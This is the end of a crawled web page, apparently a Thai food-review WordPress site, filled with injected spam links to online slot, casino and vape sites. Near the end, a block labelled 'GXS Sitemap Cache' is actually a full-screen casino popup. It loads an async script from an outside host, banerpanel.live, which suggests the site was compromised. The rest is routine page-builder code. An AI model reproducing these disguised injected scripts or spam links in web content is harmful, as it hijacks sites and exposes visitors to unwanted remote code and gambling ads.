href="https://tampaflcriminaldefenselawyers.com/"><span style="font-weight: 400;">เว็บสล็อต</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://homeworktranslationjobs.com/"><span style="font-weight: 400;">สล็อต</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://thesportsunion.com/"><span style="font-weight: 400;">สล็อตออนไลน์</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://thesportsunion.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a> </span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://oaupeeps.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a><span style="font-weight: 400;"> / <a style="color: #ffcc00;" href="https://newlifelaunchpad.com/">เว็บตรงสล็อต/ </a><a style="color: #ffcc00;" href="https://crustahunter.com">เว็บตรง</a><a style="color: #ffcc00;" href="https://newlifelaunchpad.com/"> / </a><a style="color: #ffcc00;" href="https://solexant.com/">สล็อตเว็บตรง</a><a style="color: #ffcc00;" href="https://newlifelaunchpad.com/"> / </a><a style="color: #ffcc00;" href="http://dietaalcalina.net">สล็อต</a><a style="color: #ffcc00;" href="https://newlifelaunchpad.com/"> / </a><a style="color: #ffcc00;" href="https://ujena-online.com">สล็อตออนไลน์</a></span></span></p><p><span style="color: #ffcc00;" data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สล็อตเว็บตรง / สล็อตเว็บตรง / สล็อต666 / สล็อต888 &quot;}" data-sheets-userformat="{&quot;2&quot;:1049089,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0,&quot;23&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0,&quot;2&quot;:{&quot;2&quot;:{&quot;1&quot;:2,&quot;2&quot;:1136076},&quot;9&quot;:1}}{&quot;1&quot;:12}{&quot;1&quot;:15,&quot;2&quot;:{&quot;2&quot;:{&quot;1&quot;:2,&quot;2&quot;:1136076},&quot;9&quot;:1}}{&quot;1&quot;:27}{&quot;1&quot;:30,&quot;2&quot;:{&quot;2&quot;:{&quot;1&quot;:2,&quot;2&quot;:1136076},&quot;9&quot;:1}}{&quot;1&quot;:38}{&quot;1&quot;:41,&quot;2&quot;:{&quot;2&quot;:{&quot;1&quot;:2,&quot;2&quot;:1136076},&quot;9&quot;:1}}{&quot;1&quot;:49}" data-sheets-hyperlinkruns="{&quot;1&quot;:0,&quot;2&quot;:&quot;https://vtcomiccon.com/&quot;}{&quot;1&quot;:12}{&quot;1&quot;:15,&quot;2&quot;:&quot;https://dietaalcalina.net/&quot;}{&quot;1&quot;:27}{&quot;1&quot;:30,&quot;2&quot;:&quot;https://fredasvoice.com/&quot;}{&quot;1&quot;:38}{&quot;1&quot;:41,&quot;2&quot;:&quot;https://kamloopswebcam.com/&quot;}{&quot;1&quot;:49}"><a class="in-cell-link" style="color: #ffcc00;" href="https://vtcomiccon.com/" target="_blank" rel="noopener">สล็อตเว็บตรง</a> / <a class="in-cell-link" style="color: #ffcc00;" href="https://dietaalcalina.net/" target="_blank" rel="noopener">สล็อตเว็บตรง</a> / <a class="in-cell-link" style="color: #ffcc00;" href="https://fredasvoice.com/" target="_blank" rel="noopener">สล็อต666</a> / <a class="in-cell-link" style="color: #ffcc00;" href="https://kamloopswebcam.com/" target="_blank" rel="noopener">สล็อต888</a> </span></p><p><span style="color: #ffcc00;" data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สล็อตเว็บตรง&quot;}" data-sheets-userformat="{&quot;2&quot;:1061501,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:16711680}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:16711680}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:16711680}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:16711680}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:12,&quot;23&quot;:1}" data-sheets-hyperlink="https://powershell-guru.com/"><a class="in-cell-link" style="color: #ffcc00;" href="https://powershell-guru.com/" target="_blank" rel="noopener">สล็อตเว็บตรง</a></span></p><p><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://buildingnc.org/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://ctcbusiness.net/"><span style="font-weight: 400;">สล็อต pg เว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="http://incge.com"><span style="font-weight: 400;">บาคาร่า</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://latesttechblogs.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://trainingcube.org/"><span style="font-weight: 400;">สล็อต666</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://stillpointfarmdressage.com/"><span style="font-weight: 400;">สล็อต888</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://websterampersand.com/"><span style="font-weight: 400;">คาสิโนออนไลน์</span></a></span></p><p><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://metabolomics.info/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://crosscamp.us/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://7kidsandus.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://sanctusgermanus.net/"><span style="font-weight: 400;">สล็อต</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://allselenium.info/"><span style="font-weight: 400;">สล็อตออนไลน์</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://ummi-online.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://networkofenterprisingwomen.org/"><span style="font-weight: 400;">บาคาร่า</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://gtcmanufacturing.com"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://ohsgca.org/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://leaveahappyplate.com/"><span style="font-weight: 400;">สล็อตเว็บตรง </span></a><a style="color: #ffcc00;" href="https://vape-bkk.com/">บุหรี่ไฟฟ้าใช้แล้วทิ้ง</a></span></p><p><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://baterk.com/"><span style="font-weight: 400;">สล็อต888</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://collect-reviews.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://centosfaq.org/"><span style="font-weight: 400;">เว็บสล็อต </span></a><a style="color: #ffcc00;" href="https://podsstation.com/product/%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%9E%E0%B8%AD%E0%B8%95-relx-infinity/"><b>หัวrelx</b></a><b> / </b><a style="color: #ffcc00;" href="https://vape-bkk.com/product/marbo-zero-30-mg/"><b>หัวพอต marbo </b></a><b><a style="color: #ffcc00;" href="https://websterampersand.com/">สล็อตเว็บตรง</a> / <a style="color: #ffcc00;" href="https://te-rada.org/">สล็อต </a><a style="color: #ffcc00;" href="https://podsstation.com/product-category/saltnic/">น้ำยา saltnic</a><a style="color: #ffcc00;" href="https://te-rada.org/"> / </a><a style="color: #ffcc00;" href="https://podsstation.com/">พอต</a><a style="color: #ffcc00;" href="https://te-rada.org/"> / </a><a style="color: #ffcc00;" href="https://podsstation.com/%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%9E%E0%B8%AD%E0%B8%95%E0%B8%A1%E0%B8%B2%E0%B9%82%E0%B8%9A/">พอต มาโบ</a><a style="color: #ffcc00;" href="https://te-rada.org/"><span style="font-weight: 400;"> /</span> </a><a style="color: #ffcc00;" href="https://podsstation.com/product-category/freebase/">น้ำยา ฟรีเบส</a><a style="color: #ffcc00;" href="https://te-rada.org/"> / </a><a style="color: #ffcc00;" href="https://mejalehhafteh.com/">สล็อตเว็บตรง</a><a style="color: #ffcc00;" href="https://te-rada.org/"> / </a><a style="color: #ffcc00;" href="https://fscj.me/">สล็อตเว็บตรง</a></b></span></p></blockquote>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10b770c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10b770c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a19e462" data-id="a19e462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47b2c0a7 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="47b2c0a7" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-86ceb6d swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://alphagammadeltahouses.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-b7a6431 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://judis.me/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-80ccefa swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://drgarymcleod.com"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-7bb8969 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://rinconumc.org/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อต pg</div></div></a></div><div class="elementor-repeater-item-033631f swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://eastgarrison.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-4269484 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://musicboxrooms.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตแตกง่าย</div></div></a></div><div class="elementor-repeater-item-4a61426 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://cahayadiana.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">pg slot</div></div></a></div><div class="elementor-repeater-item-4b478cc swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://thelifecolor.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-a845450 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://gujtube.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-fe4e839 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://likegif.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-9ef00cf swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="http://momwithstyle.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-c516f1f swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://uwatchesshop.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Pg Slot</div></div></a></div><div class="elementor-repeater-item-ab816cb swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://carrstone.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div>				</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://almostslowfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://almostslowfood.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<script id='jquery-core-js-extra'>
var pp = {"ajax_url":"https:\/\/almostslowfood.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://almostslowfood.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://almostslowfood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1' id='smartmenus-js'></script>
<script src='https://almostslowfood.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.2' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script src='https://almostslowfood.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://almostslowfood.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://almostslowfood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://almostslowfood.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://almostslowfood.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/almostslowfood.com\/wp-admin\/admin-ajax.php","nonce":"11c23e43c4","urls":{"assets":"https:\/\/almostslowfood.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/almostslowfood.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/almostslowfood.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.2' id='elementor-pro-frontend-js'></script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://almostslowfood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/almostslowfood.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/almostslowfood.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"e17264cf46"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1202,"title":"5%20%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%A5%E0%B8%B1%E0%B8%9A%20%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%202022%20%E0%B8%9B%E0%B8%97%E0%B8%B8%E0%B8%A1%E0%B8%98%E0%B8%B2%E0%B8%99%E0%B8%B5%20%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%8B%E0%B8%B5%E0%B8%9F%E0%B8%B9%E0%B9%89%E0%B8%94%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94%20%E0%B9%80%E0%B8%9C%E0%B9%87%E0%B8%94%E0%B8%8B%E0%B8%B5%E0%B9%89%E0%B8%94%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88%20-%20%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7%20%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A%20%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B9%83%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%87%E0%B8%AB%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%86%E0%B8%97%E0%B8%B1%E0%B9%88%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2","excerpt":"","featuredImage":"https:\/\/almostslowfood.com\/wp-content\/uploads\/2022\/01\/5-\u0e23\u0e49\u0e32\u0e19\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e25\u0e31\u0e1a-\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17-2022-\u0e1b\u0e17\u0e38\u0e21\u0e18\u0e32\u0e19\u0e35-\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e0b\u0e35\u0e1f\u0e39\u0e49\u0e14\u0e40\u0e14\u0e47\u0e14-\u0e40\u0e1c\u0e47\u0e14\u0e0b\u0e35\u0e49\u0e14\u0e42\u0e14\u0e19\u0e43\u0e08-1024x576.jpg"}};
</script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.2' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://almostslowfood.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.20.2' id='e-sticky-js'></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=QnvIK8ag05rJVQFXPzgr6ChFxpbkdjpE&#038;t=1769912092&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://almostslowfood.com/wp-content/uploads/elementor/css/post-266.css?ver=1724840368
body_size: 756
content:
